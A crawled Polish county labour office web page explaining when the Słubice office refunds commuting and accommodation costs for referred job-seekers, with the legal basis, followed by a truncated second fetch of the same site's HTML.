

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pupslubice.pl/art/24/zwrot_kosztow_przejazdu_i_zakwaterowania
body_size: 6581
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  	<title> PUP SŁUBICE Zwrot kosztów przejazdu i zakwaterowania</title>
  	<meta name="description"   content="" />
  	<link rel="canonical" href="https://pupslubice.pl/art/24/zwrot_kosztow_przejazdu_i_zakwaterowania" />
   	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="Copyright" content="Internet-Info Sp. z o.o." />
 	<meta name="Author" content="I-Info Team" />
	<meta name="Rating" content="General" />
	<meta name="robots" content="all" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP - Słubice" href="/rss" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP Słubice - oferty pracy" href="/rss/oferty" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/highcharts.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/gfxstat-application.js"></script>
<link rel="stylesheet" type="text/css" href="/gfxstatistics/css/gfxstat-tables.css" media="all" />
	<link rel="StyleSheet" type="text/css" href="/stylesheets/style.css" />
	<link rel="StyleSheet" type="text/css" href="/statystyki/stat_graf.css" />
	<script type="text/javascript" src="/js/jquery.tools.min.js"></script>
	<script type="text/javascript" src="/js/s3Slider.js"></script>
	<script type="text/javascript" src="/js/main.js"></script>
  <script type="text/javascript" src="/js/jquery.simplemodal-1.3.5.js"></script>
  <link rel="stylesheet" media="screen" type="text/css" href="/stylesheets/basic.css" />
    <script type="text/javascript" src="js/whcookies.js"></script>
  <script type="text/javascript" src="http://www.i-info.pl/font/font.js"></script>
</head>
<body> 
	<div id="header_container">
		<div id="header">
	    	<a id="logo" href="/"><img src="../../img/logo.png" alt="logo" /></a>
	    		<ul id="topmenu">
     	<li>
     		<a href="/kat/id/82" ><span>O</span>BSZAR DZIAŁANIA</a>
     	</li>
     	<li>
     		<a href="/kat/id/83" ><span>K</span>IEROWNICTWO</a>
     	</li>
     	<li>
     		<a href="/kat/id/84" ><span>O</span>GŁOSZENIA O PRACY W URZĘDZIE</a>
     	</li>
     	<li>
     		<a href="/kat/id/85" ><span>P</span>ODSTAWY PRAWNE</a>
     	</li>
     	<li>
     		<a href="/kat/id/6" ><span>D</span>ANE KONTAKTOWE</a>
     	</li>
     	<li>
     		<a href="/kat/id/86" ><span>O</span>BOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</li>
     	<li>
     		<a href="/kat/id/1" ><span>R</span>APORTY PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/60" ><span>P</span>ROMOCJA USŁUG RYNKU PRACY</a>
     	</li>
     	<li>
     		<a href="/kat/id/3" ><span>S</span>TATYSTYKA</a>
     	</li>
     	<li>
     		<a href="/kat/id/2" ><span>O</span>PRACOWANIA I ANALIZY</a>
     	</li>
     	<li>
     		<a href="/kat/id/11" ><span>A</span>KTUALNOŚCI</a>
     	</li>
     	<li>
     		<a href="/kat/id/114" ><span>P</span>LANY FINANSOWE PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/109" ><span>P</span>ROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</li>
     	<li>
     		<a href="/kat/id/92" ><span>e</span>-URZĄD</a>
     	</li>
     	<li>
     		<a href="/kat/id/99" ><span>O</span>CHRONA DANYCH OSOBOWYCH</a>
     	</li>
     	<li>
     		<a href="/kat/id/108" ><span>D</span>EKLARACJA DOSTĘPNOŚCI</a>
     	</li>
     	<li>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</li></ul>				<div id="szukajbox">
					<label for="szukaj">Wyszukaj:</label>
					<form id="szukaj_form" method="post" action="/szukaj" onsubmit="if(this.szukaj.value=='sprawdź wyszukiwarkę'){return false};">
						<fieldset><input maxlength="128" title="szukaj" id="szukaj" name="szukaj" type="text" onblur="if(this.value==''){this.value='sprawdź wyszukiwarkę';}" onfocus="if(this.value=='sprawdź wyszukiwarkę'){this.value='';}" value="sprawdź wyszukiwarkę" />
						<input id="znajdz" name="znajdz" type="submit" value="szukaj" /></fieldset>
   			 		</form>
				</div>
   			 <div id="slider_all">
		<div id="slider">
	        <ul id="sliderContent">
	            
			<li class="sliderImage">
				<img src="/slider/1677072952.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1405502197.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633592494.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1279611931.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1322656532.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1445508071.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633593955.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541674.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541691.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1677073022.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
	            <li class="sliderImage"></li>
	        </ul>
	    </div>
	    <div id="slider1">
            <ul id="slider1Content">
           	 
			<li class="slider1Image">
				<img src="/slider/1279611931.jpg" alt="1" />
				<span class="top"><strong>Centrum Aktywizacji Zawodowej -zaprasza!</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1322656532.jpg" alt="2" />
				<span class="top"><strong>http://www.zielonalinia.gov.pl/</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1445508071.jpg" alt="3" />
				<span class="top"><strong>Urząd Pracy w Słubicach </strong><br/>ul. Mickiewicza 3</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633593955.jpg" alt="4" />
				<span class="top"><strong></strong><br/>Krajowy Fundusz Szkoleniowy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541674.jpg" alt="5" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541691.jpg" alt="6" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677073022.jpg" alt="7" />
				<span class="top"><strong></strong><br/>Powiatowy Urząd Pracy w Słubicach</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677072952.jpg" alt="8" />
				<span class="top"><strong></strong><br/>Witamy na stronie Powiatowego Urzędu Pracy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1405502197.jpg" alt="9" />
				<span class="top"><strong>Witamy na stronie Powiatowego Urzędu Pracy</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633592494.jpg" alt="10" />
				<span class="top"><strong>Aplikacja mobilna ePraca już dostępna!</strong><br/>Aplikacja mobilna ePraca już dostępna!</span>
			</li>
            <li class="sliderImage"></li>
            </ul>
       </div>
       
    	<div id="slider2">
        	<ul id="slider2Content">
            	
			<li class="slider2Image">
				<img src="/slider/1445508071.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633593955.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541674.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541691.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677073022.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677072952.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1405502197.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633592494.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1279611931.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1322656532.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
             <li class="sliderImage"></li>
        	</ul>
        </div>
	</div>
	  	</div>
	</div>
	<div id="container">	
	  	<div id="boxleft">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
			<div id="niedowidzacy">
	<a href="/?niedowidzacy=1">
		<img src="/images/niedowidzacy.png" alt="niedowidzacy" />
	</a>
</div>
<h1 id="h1">PUP w Słubicach</h1> 
	  		 
    <h2 class="leftbox">INFORMACJE <span class="niebieski">PODSTAWOWE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/82" >OBSZAR DZIAŁANIA</a></li>
      <li><a href="/kat/id/83" >KIEROWNICTWO</a></li>
      <li><a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a></li>
      <li><a href="/kat/id/85" >PODSTAWY PRAWNE</a></li>
      <li><a href="/kat/id/6" >DANE KONTAKTOWE</a></li>
      <li><a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a></li>
      <li><a href="/kat/id/1" >RAPORTY PUP</a></li>
      <li><a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a></li>
      <li><a href="/kat/id/3" >STATYSTYKA</a></li>
      <li><a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a></li>
      <li><a href="/kat/id/11" >AKTUALNOŚCI</a></li>
      <li><a href="/kat/id/114" >PLANY FINANSOWE PUP</a></li>
      <li><a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a></li>
      <li><a href="/kat/id/92" >e-URZĄD</a></li>
      <li><a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a></li>
      <li><a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">BEZROBOTNYCH</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/98" >WAŻNE INFORMACJE -aktualności</a></li>
      <li><a href="/kat/id/78" >REJESTRACJA</a></li>
      <li><a href="/kat/id/13" >Prawa i obowiązki</a></li>
      <li><a href="/kat/id/33" >Usługi Rynku Pracy</a></li>
      <li><a href="/kat/id/15" >Dodatki aktywizacyjne</a></li>
      <li><a href="/kat/id/16" >Stypendium dla bezrobotnych podejmujących naukę</a></li>
      <li><a href="/kat/id/17" >Refundacje kosztów opieki nad dzieckiem</a></li>
      <li><a href="/kat/id/34" >Szkolenia</a></li>
      <li><a href="/kat/id/64" >Pożyczka szkoleniowa</a></li>
      <li><a href="/kat/id/63" >Egzaminy i licencje</a></li>
      <li><a href="/kat/id/61" >Studia podyplomowe</a></li>
      <li><a href="/kat/id/50" >Oferty Pracy w ramach sieci EURES</a></li>
      <li><a href="/kat/id/49" >Rehabilitacja zawodowa osób niepełnosprawnych</a></li>
      <li><a href="/kat/id/67" >Poradnictwo zawodowe</a></li>
      <li><a href="/kat/id/54" >Przygotowanie zawodowe dorosłych</a></li>
      <li><a href="/kat/id/48" >Zwrot kosztów przejazdu i zakwaterowania</a></li>
      <li><a href="/kat/id/74" >EURES</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">PRACODAWCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/111" >Pożyczka dla mikroprzedsiębiorców</a></li>
      <li><a href="/kat/id/112" >Dofinansowania dla samozatrudnionych</a></li>
      <li><a href="/kat/id/19" >Rodzaje wsparcia i pomocy dla pracodawców</a></li>
      <li><a href="/kat/id/55" >Ustawa o szczególnych rozwiązaniach związanych z ochroną miejsc pracy</a></li>
      <li><a href="/kat/id/128" >Krajowy Fundusz Szkoleniowy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZATRUDNIANIE <span class="niebieski">CUDZOZIEMCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/96" >Oświadczenia o powierzeniu wykonywania pracy cudzoziemcowi</a></li>
      <li><a href="/kat/id/97" >Zezwolenie na pracę sezonową cudzoziemca</a></li>
      <li><a href="/kat/id/117" >Powiadomienie o podjęciu pracy przez obywatela Ukrainy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZAMÓWIENIA <span class="niebieski">PUBLICZNE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/30" >Zamówienia publiczne</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">FUNDUSZE <span class="niebieski">EUROPEJSKIE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/107" >Aktualności</a></li>
      <li><a href="/kat/id/103" >FUNDUSZE EUROPEJSKIE</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">WSPÓŁPRACA Z <span class="niebieski">NIEMCAMI</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/72" >Aktualności</a></li>
      <li><a href="/kat/id/71" >Informacje</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">DOKUMENTY DO <span class="niebieski">POBRANIA</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/88" >DOKUMENTY DO POBRANIA</a></li>
      </ul>
<br class="clear"/>	  		 <!--
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>-->
	  		 
    <h2 class="leftbox"> <span class="niebieski">Kalendarium</span></h2>
     
    <div id="kalendarz_kartka">
    	<p id="imieniny">
    		<span class="niebieski">Felicji<br/></span>  Roberta
    	</p>
    	<p id="kartka_dzien">24</p>
    	<p id="kartka_miesiac">styczeń</p>
    </div>
    <div id="kalbox">
      
    <div id="kalendarzbox">	
    		
<table class="kalendarz"><thead><tr><th></th><th></th><th>P</th><th>W</th><th>Ś</th><th>C</th><th>P</th><th><span class='weekend'>S</span></th><th><span class='weekend'>N</span></th></tr><tr><td colspan="2"></td><td colspan="7" style="height:1px;background:url(img/kalendarz_kreska_pozioma.png)50% 50%;"></td></tr></thead>
<tbody><tr>
<td class="numertygodnia">1</td><td rowspan="8" style="width:1px;background:url(img/kalendarz_kreska_pionowa.png)no-repeat 50% 50%;"></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><a class="normal" href="javascript:1;" >1</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/02" title="Dane kontaktowe szczegółowe">2</a></td>
        <td><a class="normal" href="javascript:3;" >3</a></td>
        <td><a class="normal" href="javascript:4;" >4</a></td>
        </tr>
<tr><td  class="numertygodnia">2</td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/05" title="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.">5</a></td>
        <td><a class="normal" href="javascript:6;" >6</a></td>
        <td><a class="normal" href="javascript:7;" >7</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/08" title="ZMIANA STRONY PUBLIKACJI OGŁOSZEŃ ZAMÓWIEŃ PUBLICZNYCH">8</a></td>
        <td><a class="normal" href="javascript:9;" >9</a></td>
        <td><a class="normal" href="javascript:10;" >10</a></td>
        <td><a class="normal" href="javascript:11;" >11</a></td>
        </tr>
<tr><td  class="numertygodnia">3</td>
        <td><a class="normal" href="javascript:12;" >12</a></td>
        <td><a class="normal" href="javascript:13;" >13</a></td>
        <td><a class="normal" href="javascript:14;" >14</a></td>
        <td><a class="normal" href="javascript:15;" >15</a></td>
        <td><a class="normal" href="javascript:16;" >16</a></td>
        <td><a class="normal" href="javascript:17;" >17</a></td>
        <td><a class="normal" href="javascript:18;" >18</a></td>
        </tr>
<tr><td  class="numertygodnia">4</td>
        <td><a class="normal" href="javascript:19;" >19</a></td>
        <td><a class="normal" href="javascript:20;" >20</a></td>
        <td><a class="normal" href="javascript:21;" >21</a></td>
        <td><a class="normal" href="javascript:22;" >22</a></td>
        <td><a class="normal" href="javascript:23;" >23</a></td>
        <td><a class="normal dzis" href="javascript:24;" >24</a></td>
        <td><a class="normal" href="javascript:25;" >25</a></td>
        </tr>
<tr><td  class="numertygodnia">5</td>
        <td><a class="normal" href="javascript:26;" >26</a></td>
        <td><a class="normal" href="javascript:27;" >27</a></td>
        <td><a class="normal" href="javascript:28;" >28</a></td>
        <td><a class="normal" href="javascript:29;" >29</a></td>
        <td><a class="normal" href="javascript:30;" >30</a></td>
        <td><a class="normal" href="javascript:31;" >31</a></td>
        <td>&nbsp;</td></tr>
</tbody></table>
    <div class="naglowek_kalendarza">
    				<a class="kalendarz_poprz" href="javascript:rev;" onclick="javascript:kalendarz('2025','12');return false;">poprzedni</a>
    				
    				<a class="kalendarz_nast"  href="javascript:next;" onclick="javascript:kalendarz('2026','02');return false;">następny</a>
    				<div class="kalendarz_tytul"><a href="kalendarium/2026/01/">Styczeń</a> <a href="kalendarium/2026/">2026</a></div>
    				</div>
    </div>
    </div><br class="clear"/>	  	</div>
	  	 
	<div id="topnews">
	  	 	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="https://oferty.praca.gov.pl/">Oferty <span class="zielony">Pracy</span></a></div>
	  		<div class="topnews_img"><a  href="https://oferty.praca.gov.pl/"><img src="/zdjecia/topnews/1525851694.png" alt="1525851694.png"/></a></div>
	  		<div class="topnews_conntent"><a  href="https://oferty.praca.gov.pl/">OFERTY PRACY -proszę wybrać kod pocztowy 69-100</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/statgfx">Statystyki <span class="niebieski">Graf.</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/statgfx"><img src="/zdjecia/topnews/1268648917.jpg" alt="1268648917.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/statgfx">STATYSTYKI</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/cv">Kreator <span class="zielony">CV</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/cv"><img src="/zdjecia/topnews/1269006609.jpg" alt="1269006609.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/cv">&quot;Stwórz własne CV!&quot;</a></div>
		</div>
      	 
	  	</div>	  	 <div id="sciezka"><a href="/">BIP</a></div>		<div id="content">
	  			<div><div id="stat_page">
        <h1 class="kat_title">Zwrot kosztów przejazdu i zakwaterowania</h1>
        <span class="data_powst"><span class="dzien"> środa,</span> 03.01.2007 14:06</span>
        <br class="clear" />

      
      <p style="text-align: center;"><strong><span style="font-size: 14px;">Zwrot koszt&oacute;w przejazdu i zakwaterowania</span></strong></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong><span style="font-size: 14px;">Zwrot koszt&oacute;w przejazdu</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Starosta może dokonywać z Funduszu Pracy przez okres do 12 miesięcy zwrotu koszt&oacute;w przejazdu z miejsca zamieszkania i powrotu do miejsca zamieszkania zatrudnienia lub innej pracy zarobkowej, lub przez okres odbywania u pracodawcy stażu, przygotowania zawodowego dorosłych lub odbywania zajęć z zakresu poradnictwa zawodowego osobie, kt&oacute;re spełnia łącznie następujące warunki:</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">- na podstawie skierowania powiatowego urzędu pracy podjęła zatrudnienie lub inną pracę zarobkową, przygotowanie zawodowe dorosłych, staż lub została skierowania na zajęcia z zakresu poradnictwa zawodowego i dojeżdża do tych miejsc;</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">- uzyskuje wynagrodzenie lub inny przych&oacute;d w wysokości nieprzekraczającej 200 % minimalnego wynagrodzenia za pracę.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Osoba ubiegająca się o zwrot koszt&oacute;w przejazdu składa w urzędzie pracy wniosek wraz z załącznikami.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Szczeg&oacute;łowe informacje określa: art. 45 ustawy z dnia 20 kwietnia 2004r. o promocji zatrudnienia i instytucjach rynku pracy (t.j. Dz. U. z 2017r., poz. 1065 ze zm).</span></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong><span style="font-size: 14px;">Zwrot koszt&oacute;w zakwaterowania</span></strong></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Starosta może dokonywać przez okres do 12 miesięcy zwrotu z Funduszu Pracy koszt&oacute;w zakwaterowania osobie, kt&oacute;ra spełnia łącznie następujące warunki:</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">- na podstawie skierowania powiatowego urzędu pracy podjęła zatrudnienie lub inną pracę zarobkową, staż, przygotowanie zawodowe dorosłych poza miejscem zamieszkania w miejscowości, do kt&oacute;rej czas dojazdu i powrotu do miejsca stałego zamieszkania środkami transportu zbiorowego wynosi łącznie ponad 3 godziny dziennie;</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">- mieszka w hotelu lub wynajętym mieszkaniu w miejscowości lub w pobliżu miejscowości, w kt&oacute;re jest zatrudniona, wykonuje inną pracę zarobkową, odbywa staż lub przygotowanie zawodowe dorosłych;</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">- uzyskuje wynagrodzenie lub inny przych&oacute;d w wysokości nieprzekraczającej 200 % minimalnego wynagrodzenia za pracę obowiązującego w miesiącu, za kt&oacute;ry jest dokonywany zwrot koszt&oacute;w zakwaterowania.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Osoba ubiegająca się o zwrot koszt&oacute;w zakwaterowania składa w urzędzie pracy wniosek wraz z załącznikami.</span></p>
<p style="text-align: justify;"><span style="font-size: 14px;">Szczeg&oacute;łowe informacje określa: art. 45 ustawy z dnia 20 kwietnia 2004r. o promocji zatrudnienia i instytucjach rynku pracy (t.j. Dz. U. z 2017r., poz. 1065 ze zm).</span></p>
<hr />
<p style="text-align: justify;">&nbsp;</p>
      
      
      
       
  <h2 class="hzal">Informacje o artykule</h2>
  <table id="artinfo">
    
    <tr>
      <th>Zredagował(a):</th>
      <td> </td>
    </tr>
    <tr>
      <th>Data powstania:</th>
      <td>03.01.2007 14:06</td>
    </tr>
    <tr>
      <th>Data ostatniej modyfikacji:</th>
      <td>29.06.2018 11:52</td>
    </tr>
    <tr>
      <th>Liczba wyświetleń:</th>
      <td>6664</td>
    </tr>
  </table>
   
        <!-- AddThis Button BEGIN -->
<div id="podziel_sie">
	<h2 class="hzal">Podziel się</h2>
<div class="addthis_toolbox addthis_default_style">
    <a class="addthis_button_email"></a>
    <a class="addthis_button_favorites"></a>
	<a class="addthis_button_facebook"></a>
	<a class="addthis_button_flaker"></a>
	<a class="addthis_button_blip"></a>
    <a class="addthis_button_delicious"></a>
    <a class="addthis_button_google"></a>
    <a class="addthis_button_digg"></a>
    <a class="addthis_button_myspace"></a>
    <a class="addthis_button_twitter"></a>
    <a class="addthis_button_compact">Więcej</a> 
</div>
	
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b85a172490d4d1b"></script>
<!-- AddThis Button END -->
</div>

  
      
	<div id="komentarzbox">
		<h2 class="hzal">Komentarze (0):</h2>
		<div class="separator"></div>
		<div class="komentarz">Brak komentarzy na ten temat.</div>
	</div>     

    
     
      <a class="print" href="#" onclick="window.open('/print.php?art=24','mywindow','scroll=yes,scrollbars=yes,width=800,height=600'); return false;">
      <img src="/img/ico_druk.png" alt="Drukuj" /></a>
      <a class="pdf" href="/pdf.php?art=24"><img src="/img/ico_pdf.png" alt="Stworz PDF"  /></a>


			
<!-- AddThis Button BEGIN -->
<div class="podziel_sie addthis_toolbox addthis_default_style">
<a href="http://www.addthis.com/bookmark.php?v=250&amp;username=xa-4b85b3d4162683c5" class="addthis_button_compact">Podziel się</a>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b85b3d4162683c5"></script>
<!-- AddThis Button END -->

			
</div>

      </div>	  	</div>
	  
	  </div>
	<div id="bgbottom">
	
			<!--<table id="firmylista">
				<tr>
							<td><img alt="firma_1" src="img/firma_1.png"/></td>
							<td><img alt="firma_2" src="img/firma_2.png"/></td>
							<td><img alt="firma_3" src="img/firma_3.png"/></td>
							<td><img alt="firma_4" src="img/firma_4.png"/></td>
				</tr>
			</table>-->
				<table id="bottommenu"><tr>
     	<td>
     		<a href="/kat/id/82" >OBSZAR DZIAŁANIA</a>
     	</td>
     	<td>
     		<a href="/kat/id/83" >KIEROWNICTWO</a>
     	</td>
     	<td>
     		<a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a>
     	</td>
     	<td>
     		<a href="/kat/id/85" >PODSTAWY PRAWNE</a>
     	</td>
     	<td>
     		<a href="/kat/id/6" >DANE KONTAKTOWE</a>
     	</td>
     	<td>
     		<a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</td>
     	<td>
     		<a href="/kat/id/1" >RAPORTY PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a>
     	</td>
     	<td>
     		<a href="/kat/id/3" >STATYSTYKA</a>
     	</td>
     	<td>
     		<a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a>
     	</td>
     	<td>
     		<a href="/kat/id/11" >AKTUALNOŚCI</a>
     	</td>
     	<td>
     		<a href="/kat/id/114" >PLANY FINANSOWE PUP</a>
     	</td>
     	<td>
     		<a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</td>
     	<td>
     		<a href="/kat/id/92" >e-URZĄD</a>
     	</td>
     	<td>
     		<a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a>
     	</td>
     	<td>
     		<a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a>
     	</td>
     	<td>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</td></tr></table>	</div>
	<div id="demotip">&nbsp;</div> 
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pupslubice.pl/art/24/js/whcookies.js
body_size: 6725
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl" lang="pl">
<head>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
  	<title> PUP SŁUBICE </title>
  	<meta name="description"   content="" />
  	<link rel="canonical" href="https://pupslubice.pl/art/24/js/whcookies.js" />
   	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="Copyright" content="Internet-Info Sp. z o.o." />
 	<meta name="Author" content="I-Info Team" />
	<meta name="Rating" content="General" />
	<meta name="robots" content="all" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP - Słubice" href="/rss" />
  <link rel="alternate"     type="application/rss+xml" title="RSS PUP Słubice - oferty pracy" href="/rss/oferty" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/highcharts.js"></script>
<script type="text/javascript" src="/gfxstatistics/js/gfxstat-application.js"></script>
<link rel="stylesheet" type="text/css" href="/gfxstatistics/css/gfxstat-tables.css" media="all" />
	<link rel="StyleSheet" type="text/css" href="/stylesheets/style.css" />
